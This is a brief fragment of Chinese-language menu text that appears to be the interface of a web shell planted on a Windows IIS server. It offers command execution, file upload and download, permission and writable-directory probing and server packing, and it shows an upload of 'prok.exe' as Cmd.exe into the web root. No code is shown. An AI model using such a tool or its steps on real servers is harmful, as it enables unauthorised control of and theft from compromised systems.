 Disk & Files
本地磁盘 (C:)
本地磁盘 (D:)
站点根目录
本程序目錄
回上级目录
新建--目錄
新建--文本
上传--文件
执行---CMD
执行--CMD2
磁盘--权限
可写--目录
脚本--探测
服务器打包
下载--文件
隐
藏
上传路径: C:\Inetpub\wwwroot\Cmd.exe 选择文件 prok.exe 上传